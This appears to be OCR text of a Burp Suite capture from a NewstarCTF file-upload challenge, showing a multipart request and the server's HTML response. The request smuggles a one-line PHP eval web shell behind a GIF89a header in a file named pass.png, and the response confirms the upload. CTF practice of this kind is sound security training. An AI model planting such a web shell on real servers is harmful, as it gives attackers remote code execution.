 请求
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: a6c44239-ea15-4563-ac02-c940e5f3eda8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------212657287527468929863713825213
8 Content-Length: 382
9 Origin: http://a6c44239-ea15-4563-ac02-c940e5f3eda8.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://a6c44239-ea15-4563-ac02-c940e5f3eda8.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------212657287527468929863713825213
15 Content-Disposition: form-data; name="file"; filename="pass.png"
16 Content-Type: image/png
17
18 GIF89a
19 <?php @eval($_POST['pass']);?>
20 -----------------------------212657287527468929863713825213
21 Content-Disposition: form-data; name="submit"
22
23 Upload!!!
24 -----------------------------212657287527468929863713825213--
响应
Pretty 原始 Render \n Actions
34 if (!allowedExtensions.includes(fileExtension)) {
35 alert("错误的拓展名，只允许上传: JPG, JPEG, PNG, GIF");
36 return false;
37 }
38
39 return true;
40 }
41 </script>
42 </head>
43 <body>
44 <center>
45 <br>
46 <h1>
Welcome to NewstarCTF
</h1>
<br>
47 <hr>
<br>
48 <form action="/" method="post" enctype="multipart/form-data"
49 <input type="file" name="file" id="file">
<br>
<br>
50 <input type="submit" name="submit" value="Upload!!!">
51 </form>
<br>
52 Uploaded File: /upload/pass.png<br>
<br>
<br>
53 <img src="1.jpg" height="500px" width="450px">
54 </center>